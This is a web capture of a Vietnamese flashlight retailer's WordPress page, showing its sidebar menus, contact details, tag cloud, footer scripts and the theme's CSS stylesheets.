menu-item-1287"><a href="https://denpinsieusang.info/category/den-pin-zoom/">Đèn pin zoom</a></li><li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1278"><a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a></li><li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://denpinsieusang.info/category/den-pin-nho-gon/">Đèn pin nhỏ gọn</a></li><li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://denpinsieusang.info/category/den-pin-co-vua/">Đèn pin cỡ vừa</a></li><li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://denpinsieusang.info/category/den-pin-loai-lon/">Đèn pin loại lớn</a></li><li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1276"><a href="https://denpinsieusang.info/category/den-pin-chong-nuoc/">Đèn pin chống nước</a></li><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-p4/">Đèn pin Led Cree P4</a></li><li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1280"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-q5/">Đèn pin Led Cree Q5</a></li><li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r2/">Đèn pin Led Cree R2</a></li><li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r5/">Đèn pin Led Cree R5</a></li><li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-xml/">Đèn pin Led Cree XML</a></li><li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://denpinsieusang.info/category/den-pin-dung-led-khac/">Đèn pin dùng Led khác</a></li></ul></div></li><li id="nav_menu-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo giá tiền</h5><div class="menu-gia-ti%e1%bb%81n-container"><ul id="menu-gia-ti%e1%bb%81n" class="menu"><li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6126"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-500k/">< 500,000</a></li><li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-tu-500k-den-1-trieu/">500,000 < 1,000,000</a></li><li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu/">1,000,000 < 2,000,000</a></li><li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu/">2,000,000 < 5,000,000</a></li><li id="menu-item-6125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6125"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-thiet-ke-dat-biet-theo-yeu-cau/">> 5,000,000</a></li></ul></div></li><li id="arras_featured_stories-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Đang khuyến mãi</h5><span class="textCenter sub">No posts at the moment. Check back again later!</span></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Hỗ trợ trực tuyến</h5><div class="textwidget"><div > <u>Điện thoại</u>: <strong>08 3606 1331</strong><br /> <u>Hotline</u>: <strong>090 77 060 24</strong><br /><br /> <u>Mua sỉ</u>: <strong>0979 39 78 04</strong><br /> <u>Email</u>: <strong>dientusieusang@gmail.com</strong><br /> <strong>denpinsieusang@yahoo.com</strong><br /><br /> <u>Tư vấn kỹ thuật</u>: <strong>0907706024 </strong></div></div></li><li id="text-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Bản đồ</h5><div class="textwidget">Bấm vào <a href="https://www.google.com/maps/place/%C4%90%C3%A8n+Pin+Si%C3%AAu+S%C3%A1ng+-+Cty+%C4%90i%E1%BB%87n+t%E1%BB%AD+Si%C3%AAu+S%C3%A1ng/@10.767456,106.682864,12z/data=!4m5!3m4!1s0x0:0x4c72812f5528987!8m2!3d10.7674557!4d106.6828643?hl=en-US" target="blank" rel="noopener">16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM</a> để tìm đường đi <img title="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" src="https://denpinsieusang.info/wp-content/uploads/2016/09/den-pin-sieu-sang-nguyen-thien-thuat.jpg" alt="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" ></div></li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Xem Đèn Pin Siêu Sáng trên Facebook</h5><div class="textwidget"></div></li><li id="tag_cloud-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm kiếm nhiếu nhất</h5><div class="widget-tag-cloud tags"><a href="https://denpinsieusang.info/tag/accu/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 8pt;" aria-label="Accu (1 item)">Accu</a> <a href="https://denpinsieusang.info/tag/bike-lights/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.3846153846154pt;" aria-label="bike lights (2 items)">bike lights</a> <a href="https://denpinsieusang.info/tag/blue-laser/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 8pt;" aria-label="Blue laser (1 item)">Blue laser</a> <a href="https://denpinsieusang.info/tag/camera-ip/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 11.076923076923pt;" aria-label="Camera IP (4 items)">Camera IP</a> <a href="https://denpinsieusang.info/tag/choa-nhom/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 11.692307692308pt;" aria-label="Chóa nhôm (5 items)">Chóa nhôm</a> <a href="https://denpinsieusang.info/tag/cree/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Cree (1 item)">Cree</a> <a href="https://denpinsieusang.info/tag/green-laser/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 9.3846153846154pt;" aria-label="Green laser (2 items)">Green laser</a> <a href="https://denpinsieusang.info/tag/laser-50mw/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 8pt;" aria-label="Laser 50mW (1 item)">Laser 50mW</a> <a href="https://denpinsieusang.info/tag/pin-aa/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 14.769230769231pt;" aria-label="pin AA (14 items)">pin AA</a> <a href="https://denpinsieusang.info/tag/pin-aaa/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 17.538461538462pt;" aria-label="pin AAA (34 items)">pin AAA</a> <a href="https://denpinsieusang.info/tag/pin-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-152 tag-link-position-11" style="font-size: 11.076923076923pt;" aria-label="pin di động (4 items)">pin di động</a> <a href="https://denpinsieusang.info/tag/pin-d%e1%bb%b1-phong/" class="tag-cloud-link tag-link-153 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="pin dự phòng (4 items)">pin dự phòng</a> <a href="https://denpinsieusang.info/tag/pin-lithium-14500/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 13.692307692308pt;" aria-label="Pin Lithium 14500 (10 items)">Pin Lithium 14500</a> <a href="https://denpinsieusang.info/tag/pin-lithium-18650/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 22pt;" aria-label="Pin Lithium 18650 (130 items)">Pin Lithium 18650</a> <a href="https://denpinsieusang.info/tag/pin-lithium-26650/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 15.692307692308pt;" aria-label="Pin Lithium 26650 (19 items)">Pin Lithium 26650</a> <a href="https://denpinsieusang.info/tag/power-bank/" class="tag-cloud-link tag-link-151 tag-link-position-16" style="font-size: 11.076923076923pt;" aria-label="power bank (4 items)">power bank</a> <a href="https://denpinsieusang.info/tag/quat-mini/" class="tag-cloud-link tag-link-190 tag-link-position-17" style="font-size: 8pt;" aria-label="quat mini (1 item)">quat mini</a> <a href="https://denpinsieusang.info/tag/quat-usb/" class="tag-cloud-link tag-link-191 tag-link-position-18" style="font-size: 8pt;" aria-label="quat usb (1 item)">quat usb</a> <a href="https://denpinsieusang.info/tag/red-laser/" class="tag-cloud-link tag-link-114 tag-link-position-19" style="font-size: 8pt;" aria-label="Red Laser (1 item)">Red Laser</a> <a href="https://denpinsieusang.info/tag/s%e1%ba%a1c-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 9.3846153846154pt;" aria-label="sạc di động (2 items)">sạc di động</a> <a href="https://denpinsieusang.info/tag/ultra-fire/" class="tag-cloud-link tag-link-196 tag-link-position-21" style="font-size: 8pt;" aria-label="ultra fire (1 item)">ultra fire</a> <a href="https://denpinsieusang.info/tag/den-pin-led/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 9.3846153846154pt;" aria-label="Đèn pin led (2 items)">Đèn pin led</a> <a href="https://denpinsieusang.info/tag/den-pin-tu-ve/" class="tag-cloud-link tag-link-119 tag-link-position-23" style="font-size: 8pt;" aria-label="Đèn Pin Tự Vệ (1 item)">Đèn Pin Tự Vệ</a> <a href="https://denpinsieusang.info/tag/den-xenon/" class="tag-cloud-link tag-link-101 tag-link-position-24" style="font-size: 8pt;" aria-label="Đèn xenon (1 item)">Đèn xenon</a> <a href="https://denpinsieusang.info/tag/den-gu/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 8pt;" aria-label="đèn gù (1 item)">đèn gù</a> <a href="https://denpinsieusang.info/tag/den-nang-l%c6%b0%e1%bb%a3ng/" class="tag-cloud-link tag-link-112 tag-link-position-26" style="font-size: 9.3846153846154pt;" aria-label="đèn năng lượng (2 items)">đèn năng lượng</a> <a href="https://denpinsieusang.info/tag/den-pin-c8/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 14.538461538462pt;" aria-label="đèn pin C8 (13 items)">đèn pin C8</a> <a href="https://denpinsieusang.info/tag/den-pin-chiu-nuoc/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 18.461538461538pt;" aria-label="đèn pin chịu nước (45 items)">đèn pin chịu nước</a> <a href="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 11.076923076923pt;" aria-label="đèn pin siêu nhỏ (4 items)">đèn pin siêu nhỏ</a> <a href="https://denpinsieusang.info/tag/den-s%e1%ba%a1c/" class="tag-cloud-link tag-link-110 tag-link-position-30" style="font-size: 12.230769230769pt;" aria-label="đèn sạc (6 items)">đèn sạc</a> <a href="https://denpinsieusang.info/tag/den-ti%e1%ba%bft-ki%e1%bb%87m-di%e1%bb%87n/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 13pt;" aria-label="đèn tiết kiệm điện (8 items)">đèn tiết kiệm điện</a> <a href="https://denpinsieusang.info/tag/den-deo-tran/" class="tag-cloud-link tag-link-193 tag-link-position-32" style="font-size: 8pt;" aria-label="đèn đeo trán (1 item)">đèn đeo trán</a> <a href="https://denpinsieusang.info/tag/den-doi-dau/" class="tag-cloud-link tag-link-192 tag-link-position-33" style="font-size: 8pt;" aria-label="đèn đội đầu (1 item)">đèn đội đầu</a></div></li></ul></div></div><div id="footer"><div class="footer-sidebar-container clearfix"><ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo"><li></li></ul></div><div class="footer-message"></div><div style="margin-left: 10px;"><p class="floatleft"><a class="arras" href="https://denpinsieusang.info/"><strong>ĐÈN PIN SIÊU SÁNG &nbsp;&nbsp;&nbsp;</strong></a><a href="https://plus.google.com/109902460660633061940" rel="publisher">Google+</a></p><p>Tư vấn miễn phí, nhận sửa chữa, chế, độ đèn theo yêu cầu (độ sáng, zoom, chiếu xa, thời lượng pin, đèn pha, daylight, thủy sinh, underwater dưới nước, đèn thám hiểm chụp ảnh hang động, đèn cứu hộ, đèn phượt...) với công nghệ đèn pin LED cực sáng - Hotline: 090 77 060 24</p><p><b> Điện thoại: 08 3606 1331 - 0907706024 ; 
 Địa chỉ mua hàng: 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM (9h-20h, t2-t7)</b></p></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="https://data-metrics-pro.com/panel/49.js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css
body_size: 3229
content:
@import url(../base.css);body,code{color:#333}#nav .sf-sub-indicator,#top-menu .sf-sub-indicator{text-indent:-9999px;position:relative;left:7px;vertical-align:middle}body{background-color:#F0F0F0;font:12px 'Lucida Grande',Arial,Helvetica,sans-serif}#commentlist cite,.single .post .entry-author address,.single-post .entry-author address,blockquote{font-style:normal}a,a:link,a:visited{color:#313428;text-decoration:none}a:hover{color:#C00}blockquote{border-left:2px solid #CCC;color:#666;padding:5px 10px 1px;margin:10px}code{background:#EAEAEA;font-family:Consolas,Monaco,Courier,monospace;font-size:11px;margin:1px 0;padding:1px 3px}pre code{background:#322E2C;border:1px solid #635957;color:#FFF;display:block;overflow:scroll;padding:1.5em 1.75em}input[type=password],input[type=text],textarea{background:url(../../images/form.jpg) top repeat-x #FFF;border:1px solid #CCC;padding:5px 3px}input[type=submit]{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;background:url(../../images/feed-title-white.jpg) repeat-x;border:1px solid #CCC;padding:5px 10px;font-size:12px;color:#000;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}input[type=submit]:hover{background:#313428;color:#FFF}table,td,th{border:1px solid #CCC}th,thead th{font-weight:700;color:#333;background:#DDD}tbody td,td{background:#F0F0F0}.wp-caption,img.aligncenter,img.alignleft,img.alignright{border:1px solid #DDD;background:#F3F3F3;text-align:center}dl{margin:10px 0;font-size:14px}dl dt{color:#666;padding-bottom:3px}dl dd{margin:0 0 10px;line-height:1.5em}img.aligncenter,img.alignleft,img.alignright{padding:4px}.wp-caption{padding-top:4px;margin:10px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption .wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.sub{font-size:11px;color:#848485}.sub a{font-weight:400!important}.logo,.widgetcontainer a,.widgettitle{font-weight:700}.tags a:link,.tags a:visited{text-decoration:none;font-weight:700;padding:0 5px 3px;line-height:1.3em;display:inline-block}.tags a:hover{text-decoration:underline}.avatar{float:left;margin:0 10px 10px 0;border:1px solid #CCC;padding:2px;background:#FFF}label.error{border:1px solid #D8000C;color:#D8000C;background:#FFBABA;margin:5px 0}#main{background:#F5F5F5;border:1px solid #d3d1c7}#header{background:#1e1b1a;border-bottom:5px solid #383332}.logo{max-width:590px;float:left;font-family:'Segoe UI',Arial,Helvetica,sans-serif;text-transform:uppercase}.blog-name{font-size:22px;letter-spacing:1px}.blog-name a:link,.blog-name a:visited{color:#FFF;text-decoration:none}.blog-description{font-size:11px;color:#7d716d}#top-menu{background:#111;border-bottom:1px solid #333}#top-menu-content{height:25px;padding:3px 0}#top-menu-content .sf-menu{text-transform:uppercase;margin:0 2px}#top-menu .sf-menu a{display:block;text-decoration:none;padding:7px 10px 8px;color:#AAA;font-size:10px;border-right:1px solid #333}#top-menu .sf-menu ul a{border:none}#top-menu .sf-menu ul li{border:1px solid #333;margin-top:-1px}#top-menu .sf-menu a:hover,#top-menu .sf-menu li.sfHover,#top-menu .sf-menu li:hover,#top-menu .sf-menu ul li{color:#FFF;background:#111}#top-menu .sf-menu ul a:hover,#top-menu .sf-menu ul li.sfHover,#top-menu .sf-menu ul li:hover{color:#373331;background:#FFF}#top-menu .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#top-menu .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:10px}#top-menu .sf-menu .sf-with-ul{padding-right:15px}#top-menu .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#top-menu .sf-menu ul .sf-sub-indicator{display:none}#top-menu .sf-menu li.sfHover ul,#top-menu .sf-menu li:hover ul{top:2.4em}#top-menu ul.sf-menu li li li.sfHover ul,#top-menu ul.sf-menu li li li:hover ul,#top-menu ul.sf-menu li li.sfHover ul,#top-menu ul.sf-menu li li:hover ul{top:0}#nav{background:url(../../images/topnav.jpg) bottom repeat-x #322C2C;min-width:990px}#nav-content{margin:0 auto;width:978px}#nav .sf-menu{float:left;line-height:1.1;max-width:940px}#nav .sf-menu a{display:block;text-decoration:none;padding:8px 12px 11px;color:#AAA;font-size:14px}#nav .sf-menu ul li{border:1px solid #474331;margin-top:-1px}#nav .sf-menu a:hover,#nav .sf-menu li.sfHover,#nav .sf-menu li:hover,#nav .sf-menu ul li{background:#373331;color:#FFF}#nav .sf-menu ul a:hover,#nav .sf-menu ul li.sfHover,#nav .sf-menu ul li:hover{color:#373331;background:#FFF}#nav .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#nav .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:12px}#nav .sf-menu .sf-with-ul{padding-right:15px}#nav .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#nav .sf-menu ul .sf-sub-indicator{display:none}#nav .quick-nav li{padding-top:8px}.quick-nav li{padding:5px 0 0 8px}.quick-nav a:link,.quick-nav a:visited{display:block;text-indent:-9000px;width:16px;height:16px;float:left;clear:left;opacity:.6}.quick-nav a:hover{opacity:1}.quick-nav #rss{background:url(../../images/rss.png) no-repeat}.quick-nav #twitter{background:url(../../images/twitter.png) no-repeat}.quick-nav #facebook{background:url(../../images/facebook.png) no-repeat}#searchbar{margin:25px 0 0}.searchform{border:3px solid #383332;background:#EFEFEF;width:250px;padding:6px 5px;margin:0}.searchform .s,.searchform .searchsubmit{border:none;padding:0;margin:0;float:left}.searchform .s{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;font-size:14px;background:#EFEFEF;width:234px}.searchform .searchsubmit{background:url(../../images/searchsubmit.gif) no-repeat;text-indent:-9000px;width:16px;height:16px;cursor:pointer;opacity:.7;text-transform:capitalize}.searchform .searchsubmit:hover{background:url(../../images/searchsubmit.gif) no-repeat;opacity:1}.widgetcontainer{border:solid #CCC;border-width:1px;background:repeat-x #FFF;line-height:1.4em}.widgetcontainer .excerpt{font-size:11px;margin:5px 0}.widgettitle{color:#333;font-size:12px;margin:-10px -10px 10px;padding:5px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border-bottom:1px solid #CCC}.widgettitle a{color:#333}.featured-stories .thumb,.multi-sidebar .recentcomments .avatar,.multi-sidebar .thumb{float:left;border:1px solid #CCC;margin:0 10px 0 0;background:#FFF;padding:2px}.sidebar-read-more:link,.sidebar-read-more:visited{text-transform:uppercase;font-weight:400;font-size:10px;padding:2px 4px;margin:5px 0 0;display:inline-block;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;color:#FFF;background:#333}.sidebar-read-more:hover{background:#C00}.multi-sidebar .tabs li{background:#383332;border:1px solid #CCC}.multi-sidebar .tabs a:link,.multi-sidebar .tabs a:visited{text-decoration:none;font-weight:700;color:#FFF}.multi-sidebar .tabs a:hover{border-bottom:1px dotted #FFF}.multi-sidebar .tabs .ui-tabs-selected{background:#FFF}.multi-sidebar .tabs .ui-tabs-selected a:link,.multi-sidebar .tabs .ui-tabs-selected a:visited{color:#37322F}.multi-sidebar .widgetcontainer{background:#FFF;border:1px solid #CCC}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{border-bottom:1px dotted #CCC}.multi-sidebar .recentcomments .author{color:#666;font-size:11px}#wp-calendar{border:1px solid #999}#wp-calendar td{text-align:center}#wp-calendar caption{color:#333;font-size:12px;font-weight:700;margin:0;padding:5px 9px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;text-align:center}#featured-slideshow{border:5px solid #333}.featured-article{text-decoration:none!important;background-position:center!important}.featured-entry{background:#000;height:85px;color:#a7a7a7}.featured-entry .entry-title{color:#FFF;padding:10px 15px 5px;font-size:18px;font-weight:700}#bottom-content-1 .widgettitle,#bottom-content-2 .widgettitle{background:#F0F0F0}.entry-thumbnails-link{background:#111;text-decoration:none!important}.posts-default li{margin:0 15px 10px 0;font-size:12px}.posts-default img{background:#111}.posts-default .entry-title{font-weight:700;font-size:12px}.posts-default .entry-summary,.posts-quick .entry-summary{color:#333}.posts-default .entry-thumbnails-link{border:1px solid #E1E1E1;background:#FFF}.posts-default .published{text-transform:uppercase;font-size:10px;color:#999;border-bottom:none}.posts-quick .entry-title{font-weight:700;font-size:16px}.posts-quick .entry-summary{font-size:12px}.posts-quick .entry-thumbnails{border:1px solid #CCC;background:#FFF}.posts-quick .entry-info{font-size:11px;color:#666;border:none}.posts-quick .entry-info abbr{text-decoration:none;border:none}.posts-quick .quick-read-more a:link,.posts-quick .quick-read-more a:visited{padding:5px 10px;margin:3px 0;font-size:12px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;border:1px solid #CCC;font-weight:700;display:inline-block;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.posts-quick .quick-read-more a:hover{background:#383332;color:#FFF}.posts-default .entry-meta,.posts-quick .entry-meta{color:#CCC;background:#000;height:25px;font-weight:700;opacity:.7}.posts-default .entry-meta a:link,.posts-default .entry-meta a:visited,.posts-quick .entry-meta a:link,.posts-quick .entry-meta a:visited{color:#FFF;text-decoration:none}.posts-line{background:#FFF;border:1px solid #CCC}.posts-line li{padding:7px 0;border-bottom:1px solid #EEE}.posts-line .entry-cat{font-size:11px;color:#848485}.posts-line .entry-title{font-size:12px}.posts-line .entry-comments{font-size:11px;color:#848485}.home-title{text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#333}#main .single-post,.single .post{background:#FFF;border:1px solid #CCC}.single .post .entry-title,.single-post .entry-title{font-size:22px;font-weight:700}.single .post .entry-info,.single-post .entry-info{color:#848485;font-size:11px;text-transform:uppercase;border-bottom:1px dotted #CCC}.single .post .entry-info .published,.single-post .entry-info .published{border:none}.single .post .entry-cat,.single-post .entry-cat{color:#848485;line-height:1.5em}.single-post .entry-info a:link,.single-post .entry-info a:visited{color:#666;text-decoration:none}.single-post .entry-info a:hover{color:#333}.single .post .entry-author,.single-post .entry-author{font-weight:700;color:#848485}#main .single .post .tags,#main .single-post .tags{color:#848485;border-top:1px dotted #CCC;line-height:1.5em}#main .single .post .tags strong,#main .single-post .tags strong{text-transform:uppercase;font-size:11px}.single .post .entry-photo img,.single-post .entry-photo img{border:1px solid #CCC}.single .post .entry-comments,.single-post .entry-comments{float:right;padding:3px 3px 3px 17px;margin-top:20px;background:url(../../images/comments.gif) 3px 6px no-repeat #383331;display:inline-block;color:#FFF;font-size:14px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.post-edit-link:link,.post-edit-link:visited{text-decoration:none}.single-post-meta-field{background:#313428;display:block;border:1px solid #383332;padding:5px 10px;color:#FFF;font-weight:700}#reply-title,.about-author h4,.feed-title,.module-title{color:#333;font-size:12px;font-weight:700}.single-post-meta-value{border:1px solid #CCC;padding:5px 10px;background:#F0F0F0;display:block}#reply-title,.feed-title,.module-title{line-height:1em;margin:0 10px 0 0;padding:7px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;display:block}.feed-title{border-bottom:none}.gallery-icon img{background:#FFF;border:1px solid #CCC}.about-author{border:1px solid #CCC;background:#F5F5F5}.wp-pagenavi{margin:0 0 30px;font-size:12px}.wp-pagenavi a,.wp-pagenavi span{margin:2px!important;display:inline-block}.wp-pagenavi span.pages{border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:5px 8px}#commentlist{background:#F0F0F0;border:solid #CCC;border-width:0 1px}#commentlist .avatar{border:1px solid #CCC;padding:1px;float:left;margin:0 5px 10px 0}#commentlist cite{font-weight:700;line-height:20px;font-size:14px}#commentlist .comment-node{background:#FFF;border:1px solid #CCC}#commentlist .children .comment-node{background:#F5F5F5}#commentlist .comment-content{font-size:12px}#commentlist .comment-meta,#commentlist .comment-meta abbr{border:none;text-decoration:none;color:#999;font-size:11px}#commentlist .comment-controls{padding:15px 10px;font-weight:700;float:right}#commentlist .comment-controls a:link,#commentlist .comment-controls a:visited{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:4px 8px;margin:0;border:1px solid #CCC;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}#commentlist .comment-controls a:hover{background:#313428;color:#FFF}#commentlist .reply a,.comments-navigation a,.navigation a,.read-more,.wp-pagenavi a{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block}#commentlist .reply a:hover,.comments-navigation a:hover,.navigation a:hover,.read-more:hover,.wp-pagenavi a:hover{background:#313428;color:#FFF}.comments-navigation span.current,.wp-pagenavi span.current{background:#313428;color:#FFF;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.comments-navigation{background:#F0F0F0;padding:0 10px 10px;border:solid #CCC;border-width:0 1px 1px}.comments-navigation a{display:inline-block}.nocomments{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px;margin:0 10px 10px 0;font-size:12px}#commentsform{background:#FFF;border:solid #CCC;border-width:0 1px 1px;margin-right:10px;padding:10px}#disqus_thread,.dsq-brlink{border:1px solid #CCC;background:#FFF}#commentsform label{color:#999}#commentsform label.error{margin:5px 0;color:#D8000C;font-weight:700;padding:5px}#commentsform input[type=text],#commentsform textarea{font:14px 'Lucida Grande',Arial,Helvetica,sans-serif;display:block}#commentsform span.required{color:red}#commentsform input[type=text]{width:300px;margin:5px 0}#commentsform textarea{width:90%;margin-bottom:5px}#cancel-comment-reply-link{font-size:11px}#disqus_thread{margin-right:10px;padding:10px}.dsq-brlink{padding:5px;margin:10px 10px 10px 0;display:block}.pingbacks{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px 15px 30px;margin:0 10px 20px 0}.pingbacks li{padding:2px 0;font-weight:700}.pingbacks a:link,.pingbacks a:visited{text-decoration:none}.search-results h2{color:#333;font-size:12px;font-weight:700;margin:0 10px 0 0;padding:6px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC}.search-results-content{border:solid #CCC;border-width:0 1px 1px;background:#FFF;margin:0 10px 10px 0;padding:10px}.search-results-content .searchform,.sidebar .searchform{padding:5px 4px;border:4px solid #CCC;background:#EFEFEF;width:250px}.archive-title,.author-content h1,.author-posts-title{font-family:Century Gothic,Apple Gothic,sans-serif;text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#383331}#footer{background:#F5F5F5;border:1px solid #CCC}#footer .widgetcontainer,#footer .widgetcontent,#footer .widgettitle{background:0 0;border:none}#footer .widgettitle{font-size:14px;color:#444;padding:0 0 10px;letter-spacing:-1px;margin:0}#footer .widgetcontent{font-size:12px;padding:0}#footer .footer-message{font-size:11px}.footer-sidebar-container{border-bottom:1px solid #CCC}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css
body_size: -27
content:
#main,* html #primary{position:relative}#main,#subsidiary{width:960px;margin:0 auto}#footer,#siteinfo{clear:both}body{min-width:960px}#container{width:960px;float:left;margin:0}#content{margin:0 250px 0 155px;overflow:hidden}#primary{width:145px;float:left;margin:0 0 0 -960px}#secondary{width:250px;float:left;margin:0 0 0 -250px}#subsidiary{overflow:hidden}#subsidiary .aside{width:300px;float:left;margin:0 10px}#subsidiary #third{margin:0 0 0 10px}#siteinfo{width:940px;margin:0 auto}.fixed{width:960px;margin:0 auto}